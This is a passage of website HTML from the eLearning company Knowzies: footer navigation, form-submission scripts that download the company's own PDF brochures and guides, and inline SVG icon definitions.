#636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/custom-corporate-elearning-solutions">Corporate eLearning</a></span><br /><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/learning-consultancy">Learning Consultancy</a></span><br /><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/learning-technology">Learning Technology</a></span><br /><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/catalog-courses">Catalog Courses</a></span></p></div></div><div id="div_block-18-25" class="ct-div-block" ><div id="text_block-28-25" class="ct-text-block" >QUICK LINKS</div><div id="_rich_text-30-25" class="oxy-rich-text" ><p><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/about-us">About Us</a></span><br /><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/partners">Partners</a></span><br /><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/clients">Clients</a></span><br /><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/careers">Careers</a></span><br /><span style="color: #636d98;"><a style="color: #636d98;" href="https://www.knowzies.com/contact-us">Contact Us</a></span></p></div></div><div id="div_block-20-25" class="ct-div-block" ><div id="text_block-36-25" class="ct-text-block" >THINK HUB</div><div id="_rich_text-38-25" class="oxy-rich-text" ><p><a href="https://www.knowzies.com/blog" target="_blank" rel="noopener"><span style="color: #636d98;">Blog</span></a><br /><a href="https://www.knowzies.com/case-studies"><span style="color: #636d98;">Case Studies</span></a><br /><a href="https://www.knowzies.com/whitepapers"><span style="color: #636d98;">Whitepapers</span></a><br /><a href="https://www.knowzies.com/infographics"><span style="color: #636d98;">Infographics</span></a><br /><a href="https://www.knowzies.com/presentations"><span style="color: #636d98;">Presentations</span></a><br /><a href="https://www.knowzies.com/e-book"><span style="color: #636d98;">E-Book</span></a></p></div></div></div></div></section><section id="section-40-25" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-173-25" class="ct-new-columns" ><div id="div_block-174-25" class="ct-div-block" ><div id="code_block-318-25" class="ct-code-block" >&copy; 2026 
</div><div id="text_block-41-25" class="ct-text-block" >&nbsp;All Rights Reserved</div><a id="link_text-179-25" class="ct-link-text" href="https://www.knowzies.com/privacy-policy"   >Privacy Policy</a><a id="link_text-182-25" class="ct-link-text" href="https://www.knowzies.com/sitemap"   >Sitemap</a></div><div id="div_block-176-25" class="ct-div-block" >
		<div id="-smooth-scrolling-319-25" class="oxy-smooth-scrolling oxy-ultimate-element"><div class="oxy-inner-content smoothscrolling-inner-wrap backtop" data-ss-type="backtop" data-offset="0" data-transition-duration="450" data-transition-easing="linear" data-visibleafter="0"><a id="link-48-25" class="ct-link" href="https://knowzies.com/index.php"   ><div id="fancy_icon-46-25" class="ct-fancy-icon" ><svg id="svg-fancy_icon-46-25"><use xlink:href="#Lineariconsicon-arrow-up"></use></svg></div></a></div></div>

		</div></div></div></section>	<!-- WP_FOOTER -->
<script>

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16660 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link166601" href="https://www.knowzies.com/wp-content/uploads/2020/12/Creating-Video-based-eLearning-using-Rapid-Authoring-Tool.pdf" download="Delivering Engaging Video Based Learning Using Authoring Tool"></a>');
								jQuery('#cf7fd-attachment-link166601')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link166601').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16661 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link166612" href="https://www.knowzies.com/wp-content/uploads/2020/12/Catalog_Brochure.pdf" download="Knowzies Catalog Courses"></a>');
								jQuery('#cf7fd-attachment-link166612')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link166612').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16662 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link166623" href="https://www.knowzies.com/wp-content/uploads/2020/12/Knowzies-Custom-eLearning-Development-An-Overview.pdf" download="Custom eLearning Development: An Overview"></a>');
								jQuery('#cf7fd-attachment-link166623')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link166623').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16663 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link166634" href="https://www.knowzies.com/wp-content/uploads/2020/12/Guide-to-chose-best-authoring-tool-for-Rapid-e-learning-Development.pdf" download="Guide to choose the best authoring tool for rapid E-learning development"></a>');
								jQuery('#cf7fd-attachment-link166634')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link166634').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16970 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link169705" href="https://www.knowzies.com/wp-content/uploads/2020/12/Providing-Innovative-and-Interactive-E-learning.pdf" download="Providing Innovative and Interactive E-learning"></a>');
								jQuery('#cf7fd-attachment-link169705')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link169705').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16974 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link169746" href="https://www.knowzies.com/wp-content/uploads/2020/12/Providing-Interactive-E-learning-Solutions-to-FINCA-Impact-Finance.pdf" download="Providing Interactive E-learning Solutions to FINCA Impact Finance"></a>');
								jQuery('#cf7fd-attachment-link169746')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link169746').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16982 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link169827" href="https://www.knowzies.com/wp-content/uploads/2020/12/Providing-Impactful-E-learning-Solutions-to-FINCA-Impact-Finance.pdf" download="Providing ImpactfulE-learning Solutions to FINCA Impact Finance"></a>');
								jQuery('#cf7fd-attachment-link169827')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link169827').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16988 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link169888" href="https://www.knowzies.com/wp-content/uploads/2020/12/Live-Lab-App.pdf" download="Live Lab App"></a>');
								jQuery('#cf7fd-attachment-link169888')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link169888').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 16994 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link169949" href="https://www.knowzies.com/wp-content/uploads/2020/12/Compliance-Training-App.pdf" download="Compliance Training App"></a>');
								jQuery('#cf7fd-attachment-link169949')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link169949').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 17001 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link1700110" href="https://www.knowzies.com/wp-content/uploads/2020/12/Onthecloud.io-SAAS-Software-Review-Platform.pdf" download="On the cloud io SAAS Software Review Platform"></a>');
								jQuery('#cf7fd-attachment-link1700110')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link1700110').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 17003 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link1700311" href="https://www.knowzies.com/wp-content/uploads/2020/12/Only-Assessment-Skill-Assessment-App.pdf" download="Only Assessment Skill Assessment App"></a>');
								jQuery('#cf7fd-attachment-link1700311')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link1700311').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 17483 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link1748312" href="https://www.knowzies.com/wp-content/uploads/2021/01/e-Book_Strategic-Guide-How-To-Convert-Legacy-FLASH-Courses-in-HTML.pdf" download="How to Convert Legacy Flash Content Into HTML"></a>');
								jQuery('#cf7fd-attachment-link1748312')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link1748312').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 17495 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link1749513" href="https://www.knowzies.com/wp-content/uploads/2021/02/KnowziesLMS-Brochure-2021.pdf" download="KnowziesLMS Brochure 2021"></a>');
								jQuery('#cf7fd-attachment-link1749513')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link1749513').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 17779 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link1777914" href="https://www.knowzies.com/wp-content/uploads/2021/05/Training-Evaluation-Template-Guide.pdf" download="Training Evaluation Template"></a>');
								jQuery('#cf7fd-attachment-link1777914')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link1777914').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 18092 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link1809215" href="https://www.knowzies.com/wp-content/uploads/2022/01/How_to_create_diversity_in_the_workplace.pdf" download="How to create diversity in the workplace"></a>');
								jQuery('#cf7fd-attachment-link1809215')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link1809215').remove();
								},2000);
							}


						}, false );
					


			

				
						document.addEventListener( 'wpcf7mailsent', function( event ) {
							
							if ( 18095 == event.detail.contactFormId ){
								jQuery('body').append('<a id="cf7fd-attachment-link1809516" href="https://www.knowzies.com/wp-content/uploads/2022/01/Benefits_of_Cultivating_Diversity_and_Inclusion_in_the_workplace.pdf" download="Benefits of Cultivating Diversity and Inclusion in the Workplace"></a>');
								jQuery('#cf7fd-attachment-link1809516')[0].click();

								setTimeout(function(){
									jQuery('#cf7fd-attachment-link1809516').remove();
								},2000);
							}


						}, false );
					


			</script>		
		<script>
			document.addEventListener( 'wpcf7mailsent', function( event ) {
				if ( 17779 == event.detail.contactFormId ){
					jQuery('body').append('<a id="cf7fd-attachment-link" href="https://www.knowzies.com/wp-content/uploads/2021/05/Training-Evaluation-Template-Guide.pdf" download="Training Evaluation Template"></a>');
					jQuery('#cf7fd-attachment-link')[0].click();

					setTimeout(function(){
						jQuery('#cf7fd-attachment-link').remove();
					},2000);
				}


			}, false );
		</script>






		<script>jQuery('a[href*="#"]').not('[href="#"]').not('[href="#0"]').click(function(t){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=jQuery(this.hash);(e=e.length?e:jQuery("[name="+this.hash.slice(1)+"]")).length&&(t.preventDefault(),jQuery("html, body").animate({scrollTop:e.offset().top},1000))}});</script><style>.ct-FontAwesomeicon-close{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-arrow-circle-o-down{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-angle-down{width:0.64285714285714em}</style>
<style>.ct-FontAwesomeicon-ellipsis-v{width:0.21428571428571em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-close" viewBox="0 0 22 28"><title>close</title><path d="M20.281 20.656c0 0.391-0.156 0.781-0.438 1.062l-2.125 2.125c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-4.594-4.594-4.594 4.594c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-2.125-2.125c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l4.594-4.594-4.594-4.594c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.594 4.594-4.594c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062s-0.156 0.781-0.438 1.062l-4.594 4.594 4.594 4.594c0.281 0.281 0.438 0.672 0.438 1.062z"/></symbol><symbol id="FontAwesomeicon-arrow-circle-o-down" viewBox="0 0 24 28"><title>arrow-circle-o-down</title><path d="M17.5 14.5c0 0.141-0.063 0.266-0.156 0.375l-4.984 4.984c-0.109 0.094-0.234 0.141-0.359 0.141s-0.25-0.047-0.359-0.141l-5-5c-0.141-0.156-0.187-0.359-0.109-0.547s0.266-0.313 0.469-0.313h3v-5.5c0-0.281 0.219-0.5 0.5-0.5h3c0.281 0 0.5 0.219 0.5 0.5v5.5h3c0.281 0 0.5 0.219 0.5 0.5zM12 5.5c-4.688 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.813-8.5-8.5-8.5zM24 14c0 6.625-5.375 12-12 12s-12-5.375-12-12 5.375-12 12-12v0c6.625 0 12 5.375 12 12z"/></symbol><symbol id="FontAwesomeicon-angle-down" viewBox="0 0 18 28"><title>angle-down</title><path d="M16.797 11.5c0 0.125-0.063 0.266-0.156 0.359l-7.281 7.281c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-7.281-7.281c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l0.781-0.781c0.094-0.094 0.219-0.156 0.359-0.156 0.125 0 0.266 0.063 0.359 0.156l6.141 6.141 6.141-6.141c0.094-0.094 0.234-0.156 0.359-0.156s0.266 0.063 0.359 0.156l0.781 0.781c0.094 0.094 0.156 0.234 0.156 0.359z"/></symbol><symbol id="FontAwesomeicon-ellipsis-v" viewBox="0 0 6 28"><title>ellipsis-v</title><path d="M6 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-3c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h3c0.828 0 1.5 0.672 1.5 1.5zM6 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-3c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h3c0.828 0 1.5 0.672 1.5 1.5zM6 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-3c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h3c0.828 0 1.5 0.672 1.5 1.5z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-envelope" viewBox="0 0 20 20"><title>envelope</title><path class="path1" d="M17.5 6h-16c-0.827 0-1.5 0.673-1.5 1.5v9c0 0.827 0.673 1.5 1.5 1.5h16c0.827 0 1.5-0.673 1.5-1.5v-9c0-0.827-0.673-1.5-1.5-1.5zM17.5 7c0.030 0 0.058 0.003 0.087 0.008l-7.532 5.021c-0.29 0.193-0.819 0.193-1.109 0l-7.532-5.021c0.028-0.005 0.057-0.008 0.087-0.008h16zM17.5 17h-16c-0.276 0-0.5-0.224-0.5-0.5v-8.566l7.391 4.927c0.311 0.207 0.71 0.311 1.109 0.311s0.798-0.104 1.109-0.311l7.391-4.927v8.566c0 0.276-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-arrow-up" viewBox="0 0 20 20"><title>arrow-up</title><path class="path1" d="M9.146 0.646l-6 6c-0.195 0.195-0.195 0.512 0 0.707s0.512 0.195 0.707 0l5.146-5.146v16.293c0 0.276 0.224 0.5 0.5 0.5s0.5-0.224 0.5-0.5v-16.293l5.146 5.146c0.195 0.195 0.512 0.195 0.707 0 0.098-0.098 0.146-0.226 0.146-0.354s-0.049-0.256-0.146-0.354l-6-6c-0.195-0.195-0.512-0.195-0.707 0z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="HomepageIconsicon-learning" viewBox="0 0 32 32"><title>learning</title><path d="M8.5 12c0.43-0 0.828-0.137 1.152-0.37l-0.006 0.004 2.382 1.588c-0.017 0.083-0.027 0.18-0.028 0.278v0.001c0.001 0.093 0.011 0.182 0.028 0.269l-0.002-0.010-1.676 1.006c-0.238-0.165-0.532-0.264-0.85-0.264-0.828 0-1.5 0.672-1.5 1.5s0.672 1.5 1.5 1.5c0.828 0 1.5-0.672 1.5-1.5 0-0 0-0.001 0-0.002v0c-0.002-0.15-0.027-0.294-0.070-0.429l0.003 0.010 1.589-0.954c0.26 0.231 0.605 0.372 0.982 0.372 0.419 0 0.797-0.174 1.067-0.453l0-0 1.45 0.726c-0.011 0.066-0.019 0.144-0.022 0.224l-0 0.004c-0 0.004-0 0.009-0 0.015 0 1.113 0.902 2.014 2.014 2.014s2.014-0.902 2.014-2.014c0-1.113-0.902-2.014-2.014-2.014-0.669 0-1.262 0.326-1.628 0.828l-0.004 0.006-1.396-0.7c0.004-0.046 0.014-0.089 0.014-0.136-0.002-0.386-0.151-0.738-0.393-1.001l0.001 0.001 0.415-2.075c0.857-0.239 1.475-1.012 1.475-1.93 0-1.105-0.895-2-2-2s-2 0.895-2 2c0 0.928 0.631 1.708 1.488 1.934l0.014 0.003-0.318 1.589c-0.069-0.012-0.147-0.019-0.228-0.019-0.355 0-0.678 0.137-0.919 0.361l0.001-0.001-2.242-1.495c0.128-0.252 0.204-0.549 0.206-0.864v-0.001c0-1.105-0.895-2-2-2s-2 0.895-2 2c0 1.105 0.895 2 2 2v0zM9.5 16.5c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5c0.276 0 0.5 0.224 0.5 0.5v0c0 0.276-0.224 0.5-0.5 0.5v0zM18 14.5c0.552 0 1 0.448 1 1s-0.448 1-1 1c-0.552 0-1-0.448-1-1v0c0-0.552 0.448-1 1-1v0zM13.5 8.5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1v0c-0.552 0-1-0.448-1-1v0zM13.5 13c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5c-0.276 0-0.5-0.224-0.5-0.5v0c0-0.276 0.224-0.5 0.5-0.5v0zM8.5 9c0.552 0 1 0.448 1 1s-0.448 1-1 1c-0.552 0-1-0.448-1-1v0c0-0.552 0.448-1 1-1v0z"/><path d="M1.5 31h13c0.567-0.002 1.089-0.195 1.506-0.517l-0.006 0.004v0.013c0 0.276 0.224 0.5 0.5 0.5v0h13c0.276 0 0.5-0.224 0.5-0.5v0-1.985l1-15.985c0.001-0.009 0.001-0.020 0.001-0.031 0-0.276-0.224-0.5-0.5-0.5-0 0-0.001 0-0.001 0h-2c-0 0-0.001 0-0.001 0-0.265 0-0.482 0.207-0.499 0.468l-0 0.001-0.97 15.531h-4.263l-3.307-4.96c1.075-0.713 1.993-1.553 2.765-2.516l0.018-0.023h3.756c0.276-0 0.5-0.224 0.5-0.5 0-0.138-0.056-0.263-0.146-0.354l-2.262-2.262c0.562-1.293 0.894-2.798 0.909-4.378l0-0.005c0-0.001 0-0.002 0-0.003 0-6.627-5.373-12-12-12s-12 5.373-12 12c0 3.51 1.507 6.667 3.908 8.861l0.009 0.008-3.675 2.205c-0.146 0.089-0.242 0.247-0.242 0.428v0 6c0 0.276 0.224 0.5 0.5 0.5v0zM14.5 26h-3.5c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5v0h4.997c0.476 0.073 0.871 0.365 1.084 0.769l0.004 0.008 1.482 2.223h-1.616c-0.242-1.149-1.247-1.998-2.45-2h-0zM28.97 13h1l-0.939 15h-1zM29 29v1h-12v-1zM2 13c0-6.075 4.925-11 11-11s11 4.925 11 11v0c-0.020 1.562-0.371 3.038-0.987 4.366l0.028-0.066c-0.026 0.058-0.040 0.126-0.040 0.197 0 0.138 0.056 0.263 0.146 0.353v0l1.646 1.65h-2.793c-0.161 0-0.305 0.077-0.396 0.195l-0.001 0.001c-0.757 0.983-1.65 1.815-2.659 2.485l-0.041 0.025c-0.367-0.7-1.076-1.176-1.899-1.207l-0.004-0h-10.5c-0.095 0-0.184 0.027-0.26 0.073l0.002-0.001-0.423 0.253c-2.345-2.018-3.82-4.99-3.82-8.306 0-0.007 0-0.013 0-0.020v0.001zM2 24.783l4.638-2.783h10.361c0.42 0 0.723 0.216 1.084 0.777l3.482 5.223h-1.8l-1.843-2.765c-0.385-0.698-1.094-1.177-1.919-1.235l-0.007-0h-4.996c-0.828 0-1.5 0.672-1.5 1.5s0.672 1.5 1.5 1.5v0h3.5c0.828 0 1.5 0.672 1.5 1.5s-0.672 1.5-1.5 1.5v0h-12.5z"/><path d="M17.5 7.5h4v1h-4z"/><path d="M16 11.5h7v1h-7z"/><path d="M3 12h3v1h-3z"/><path d="M3 14h4.5v1h-4.5z"/><path d="M6.5 18.5h5.5v1h-5.5z"/><path d="M14.5 18.5h6v1h-6z"/><path d="M6.5 6h4v1h-4z"/></symbol><symbol id="HomepageIconsicon-student" viewBox="0 0 32 32"><title>student</title><path d="M30.815 29.19h-5.401v-4.954c0-0.259-0.21-0.469-0.469-0.469s-0.469 0.21-0.469 0.469v4.954h-1.034c0.057-0.154 0.088-0.321 0.088-0.495v-8.043c0-0.79-0.643-1.432-1.432-1.432h-12.431c-0.79 0-1.432 0.643-1.432 1.432v8.043c0 0.174 0.031 0.341 0.088 0.495h-1.034v-8.416c0-1.259 0.825-2.359 2.008-2.679l4.827-0.986c0.044 0.048 0.089 0.097 0.135 0.145 0.463 0.494 1.056 0.765 1.666 0.765h0.011c0.612 0 1.204-0.271 1.666-0.763 0.040-0.043 0.080-0.085 0.119-0.128l4.748 0.967c1.183 0.32 2.008 1.419 2.008 2.679v1.285c0 0.259 0.21 0.469 0.469 0.469s0.469-0.21 0.469-0.469v-1.285c0-1.689-1.118-3.165-2.719-3.589-0.009-0.002-0.018-0.004-0.026-0.006l-4.709-0.959c-0.055-0.372-0.070-0.741-0.047-1.127 0.075-0.052 0.149-0.106 0.22-0.164 2.065-1.671 3.068-3.12 3.068-4.432 0-0.139-0.006-0.274-0.017-0.409-0.023-0.234-0.039-1.064-0.044-2.221h-0v-3.981l1.915-0.641c0.191-0.064 0.32-0.243 0.32-0.445s-0.129-0.381-0.32-0.445l-6.975-2.333c-0.096-0.032-0.201-0.032-0.297 0l-6.975 2.333c-0.191 0.064-0.32 0.243-0.32 0.445s0.129 0.381 0.32 0.445l1.915 0.64v3.981c-0.005 1.158-0.021 1.989-0.045 2.229-0.011 0.126-0.017 0.261-0.017 0.401 0 1.312 1.003 2.761 3.066 4.43 0.068 0.055 0.138 0.107 0.21 0.157 0.022 0.376 0.005 0.741-0.051 1.117l-4.789 0.978c-0.009 0.002-0.018 0.004-0.026 0.006-1.6 0.424-2.718 1.9-2.718 3.588v8.416h-5.167c-0.653 0-1.185 0.531-1.185 1.184 0 0.897 0.73 1.626 1.628 1.626h28.744c0.898 0 1.628-0.73 1.628-1.626 0-0.653-0.532-1.184-1.185-1.184zM16.919 16.614c-0.284 0.302-0.633 0.468-0.986 0.468-0.002 0-0.004 0-0.006 0-0.351 0-0.701-0.167-0.986-0.47-0.050-0.052-0.098-0.105-0.146-0.157 0.051-0.306 0.080-0.606 0.088-0.906 0.335 0.105 0.687 0.161 1.041 0.161h0.014c0.35 0 0.697-0.053 1.028-0.156 0.006 0.309 0.033 0.612 0.085 0.92-0.043 0.047-0.087 0.094-0.131 0.141zM10.434 2.802l5.497-1.839 5.497 1.839-5.497 1.839-1.234-0.413 1.384-0.468c0.245-0.083 0.377-0.349 0.294-0.594s-0.349-0.377-0.594-0.294l-2.555 0.864zM12.758 4.568v2.833h-1.098v-3.2zM11.598 10.497c0-0.113 0.004-0.22 0.013-0.314 0.029-0.293 0.041-1.152 0.046-1.844h1.101v1.016c0 0.259 0.21 0.469 0.469 0.469s0.469-0.21 0.469-0.469v-1.016h2.766c0.259 0 0.469-0.21 0.469-0.469s-0.21-0.469-0.469-0.469h-2.766v-2.52l2.087 0.698c0.048 0.016 0.098 0.024 0.149 0.024s0.1-0.008 0.149-0.024l4.122-1.379v3.2h-1.598c-0.259 0-0.469 0.21-0.469 0.469s0.21 0.469 0.469 0.469h1.601c0.005 0.692 0.017 1.549 0.045 1.836 0.009 0.102 0.013 0.211 0.013 0.323 0 0.983-0.941 2.264-2.721 3.704-0.452 0.368-1.022 0.57-1.607 0.57-0.003 0-0.007 0-0.010 0-0.584 0-1.154-0.203-1.608-0.572-1.779-1.439-2.719-2.72-2.719-3.702zM30.372 31.063h-28.744c-0.381 0-0.69-0.309-0.69-0.689 0-0.136 0.111-0.246 0.247-0.246h10.090c0.259 0 0.469-0.21 0.469-0.469s-0.21-0.469-0.469-0.469h-1.607c-0.273 0-0.495-0.222-0.495-0.495v-8.043c0-0.273 0.222-0.495 0.495-0.495h12.431c0.273 0 0.495 0.222 0.495 0.495v8.043c0 0.273-0.222 0.495-0.495 0.495h-8.668c-0.259 0-0.469 0.21-0.469 0.469s0.21 0.469 0.469 0.469h17.385c0.136 0 0.247 0.111 0.247 0.246 0 0.38-0.31 0.689-0.69 0.689z"/><path d="M15.883 26.247c0.868 0 1.575-0.706 1.575-1.574s-0.706-1.574-1.575-1.574c-0.868 0-1.575 0.706-1.575 1.574s0.706 1.574 1.575 1.574zM15.883 24.037c0.351 0 0.637 0.285 0.637 0.636s-0.286 0.636-0.637 0.636-0.637-0.285-0.637-0.636 0.286-0.636 0.637-0.636z"/></symbol></defs></svg><style>.ct-Menuicon-menu-icon{width:2.21875em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Menuicon-menu-icon" viewBox="0 0 71 32"><title>menu-icon</title><path fill="#f05a28" style="fill: var(--color1, #f05a28)" d="M10.231 0h60.268v3.543h-60.268v-3.543z"/><path fill="#f05a28" style="fill: var(--color1, #f05a28)" d="M10.231 28.457h60.268v3.543h-60.268v-3.543z"/><path fill="#f05a28" style="fill: var(--color1, #f05a28)" d="M0 14.854h60.268v3.543h-60.268v-3.543z"/></symbol></defs></svg><style>.ct-HomePageFinalicon-course{width:1.1875em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="HomePageFinalicon-course" viewBox="0 0 38 32"><title>course</title><path d="M21.063 25.601v5.481h3.275c0.496 0 0.991 0.021 1.484 0 0.032-0.006 0.068-0.009 0.105-0.009 0.274 0 0.506 0.183 0.579 0.434l0.001 0.004c0.075 0.244-0.283 0.473-0.724 0.491-0.078 0-0.153 0-0.228 0h-14.043c-0.061 0.007-0.131 0.011-0.203 0.011-0.163 0-0.322-0.022-0.472-0.062l0.013 0.003c-0.162-0.087-0.275-0.248-0.294-0.436l-0-0.002c0.040-0.183 0.158-0.332 0.316-0.414l0.003-0.002c0.101-0.026 0.218-0.041 0.338-0.041 0.079 0 0.157 0.006 0.232 0.019l-0.008-0.001h4.451c0.031-0.023 0.058-0.047 0.082-0.075l0.001-0.001c0.023-0.026 0.037-0.059 0.041-0.095l0-0.001c0-1.745 0-3.49 0-5.31h-1.142c-3.882 0-7.765-0.023-11.647 0.021-0.681-0.016-1.306-0.241-1.818-0.612l0.009 0.006c-0.665-0.42-1.012-1.142-1.37-1.827-0.080-0.148-0.011-0.375-0.011-0.564 0-6.548-0.016-13.093 0.014-19.64 0-1.142 0.685-1.934 1.644-2.526 0.452-0.287 1.003-0.457 1.593-0.457 0.019 0 0.038 0 0.057 0.001l-0.003-0c10.277 0.014 20.554 0.030 30.831-0.014 1.37 0 2.667 0.945 3.302 2.412 0.024 0.1 0.038 0.216 0.038 0.334 0 0.080-0.006 0.159-0.019 0.236l0.001-0.008c0 6.548 0.016 13.093-0.011 19.64 0 1.142-0.674 1.946-1.631 2.54-0.446 0.287-0.991 0.457-1.576 0.457-0.023 0-0.046-0-0.069-0.001l0.003 